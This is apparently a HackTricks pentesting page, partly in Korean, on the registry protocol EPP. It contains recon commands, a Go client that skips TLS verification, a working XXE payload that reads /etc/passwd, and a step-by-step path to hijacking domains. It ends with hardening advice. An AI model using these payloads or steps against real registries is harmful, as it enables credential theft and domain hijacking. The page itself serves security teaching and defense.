700 - Pentesting EPP
Reading time: 5 minutes
tip
AWS 해킹 배우기 및 연습하기: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure 해킹 배우기 및 연습하기:
Azure 해킹 배우기 및 연습하기:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
기본 정보
Extensible Provisioning Protocol (EPP)는 도메인 이름 등록소와 등록자가 도메인 이름 및 기타 인터넷 자원을 관리하기 위해 사용하는 네트워크 프로토콜입니다. 이 프로토콜은 도메인 이름 등록, 갱신, 이전 및 삭제 프로세스의 자동화를 가능하게 하여 도메인 이름 시스템(DNS) 내의 다양한 엔티티 간에 표준화되고 안전한 통신 프레임워크를 보장합니다. EPP는 유연하고 확장 가능하도록 설계되어 인터넷 인프라의 필요에 따라 새로운 기능과 명령을 추가할 수 있습니다.
기본적으로, 이는 TLD 등록자가 TLD에서 새로운 도메인을 등록하기 위해 도메인 등록자에게 제공할 프로토콜 중 하나입니다.
펜테스트
이 매우 흥미로운 기사에서 일부 보안 연구자들이 이 프로토콜의 여러 구현이 XXE (XML External Entity)에 취약하다는 것을 발견한 방법을 볼 수 있습니다. 이 프로토콜은 XML을 사용하여 통신하므로 공격자가 수십 개의 다양한 TLD를 장악할 수 있었을 것입니다.
열거 및 정찰
EPP 서버는 거의 항상 TLS를 통해 TCP 700/tcp에서 수신 대기합니다. 일반적인 배포는 **상호 TLS (mTLS)**를 강제하므로 클라이언트는 등록소 CA에서 발급한 유효한 인증서를 제시해야 합니다. 그럼에도 불구하고 많은 개인 테스트 또는 사전 생산 배포는 그 제어를 잊어버립니다:
# Banner-grabbing / TLS inspection
nmap -p700 --script ssl-cert,ssl-enum-ciphers <target>
# Check if mTLS is *really* required (it frequently is not!)
openssl s_client -connect <target>:700 -quiet \
-servername epp.test 2>/dev/null | head
서버가 TLS 핸드셰이크 후 연결을 종료하지 않으면 인증되지 않은 <hello/> 메시지를 보내려고 시도할 수 있습니다:
<?xml version="1.0" encoding="UTF-8"?>
<epp xmlns="urn:ietf:params:xml:ns:epp-1.0">
<hello/>
</epp>
테스트에 유용한 오픈 소스 클라이언트
- epp-client (Go) – 적극적으로 유지 관리되며, TCP/TLS 및 EPP-over-HTTPS (RFC 8730)를 지원합니다:
go install github.com/domainr/epp/cmd/epp@latest - gandi/go-epp – 퍼징 또는 nuclei 스타일 워크플로우를 위해 쉽게 계측할 수 있는 최소 클라이언트 라이브러리입니다.
- afq984/php-epp-client – 많은 소규모 등록 기관에서 사용되는 PHP 구현; 코드 리뷰를 위한 편리한 대상입니다.
Go epp-client를 사용한 최소 로그인+체크 스크립트 예:
package main
import (
"github.com/domainr/epp"
"crypto/tls"
)
func main() {
cfg := &tls.Config{InsecureSkipVerify: true}
c, _ := epp.DialTLS("epp.test:700", cfg)
c.Login("CLIENT_ID", "PASSWORD", nil)
resp, _ := c.DomainCheck("example","com")
println(resp)
}
일반적인 취약점 및 2023-2025 취약성
| 연도 | 구성 요소 | CWE | 영향 |
|---|---|---|---|
| 2023 | CoCCA Registry < 3.5 | CWE-611 XXE | 조작된 <epp> 페이로드를 통한 원격 파일 읽기 및 SSRF (패치: 2023-11-02) |
| 2024 | FRED EPP Server 2.x | CWE-322 TLS 인증서 검증 부족 | mTLS 우회로 인한 무단 등록기관 로그인 허용 |
| 2025 | 독점 등록기관 패널 | CWE-306 중요한 기능에 대한 인증 누락 | EPP-HTTP 브리지를 통해 노출된 도메인 전송 승인 엔드포인트 |
XXE / SSRF 페이로드 (많은 Java/Spring 구현에 대해 작동)
<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<epp xmlns="urn:ietf:params:xml:ns:epp-1.0">
<command>
<check>
<domain:check xmlns:domain="urn:ietf:params:xml:ns:domain-1.0">
<domain:name>&xxe;</domain:name>
</domain:check>
</check>
</command>
</epp>
When the parser is mis-configured (XMLInputFactory.IS_SUPPORTING_EXTERNAL_ENTITIES=true) the file content is returned inside the <resData> structure.
Other typical findings
- 약한 자격 증명 정책 – EPP 로그인 비밀번호가 8자 미만; 사양이 속도 제한을 요구하지 않기 때문에 무차별 대입 공격이 종종 가능하다.
- 누락된
registryLock/serverUpdateProhibited상태 – 인증 후 공격자는 즉시 NS 레코드를 업데이트하고 트래픽을 탈취할 수 있다. - 서명되지 않은 폴 메시지 – 일부 구현은 여전히 폴 Q&A 메시지에 서명하지 않아 등록 기관 운영자의 스푸핑/피싱을 가능하게 한다.
Attack Path: From Zero to TLD Hijack
- Discover an EPP endpoint (often hidden behind a generic host like
ot&e.<tld>.nic.<cc>). - Abuse one of the weaknesses above to gain registrar-level credentials (XXE → SSRF to IMDSv1, credential exfil, or TLS-bypass).
- Issue
<update>requests to change the domain’shostObjrecords to attacker-controlled name servers. - (Optional) Submit a
<transfer>to move the domain to an attacker-controlled registrar – many registries still rely on a single auth-code. - Profit: full control of DNS zone, ability to request TLS certificates via ACME.
Defensive Measures & Hardening
- Enforce mTLS with per-registrar client certificates and pin the registry CA.
- Set
parserFeature secure-processing=trueor equivalent to kill XXE. - Run continuous fuzzing of the XML parser (e.g., with
go-fuzzorjazzerfor Java). - Deploy Registry Lock / server*Prohibited statuses for high-value domains.
- Monitor
pollqueue for suspicious<transfer>or<update>commands and alert in real-time. - ICANN 2024 DNS-Abuse contract amendments require registries to prove rate-limit & auth controls – leverage them.
References
- ICANN Security and Stability Advisory Committee (SSAC). "SAC118: Consequences of Registry Operator Failure to Implement EPP Security Controls". 2024.
- HackCompute – "Hacking EPP servers: abusing XXE to hijack TLDs" (2023).
tip
AWS 해킹 배우기 및 연습하기: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure 해킹 배우기 및 연습하기:
Azure 해킹 배우기 및 연습하기:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
 HackTricks
HackTricks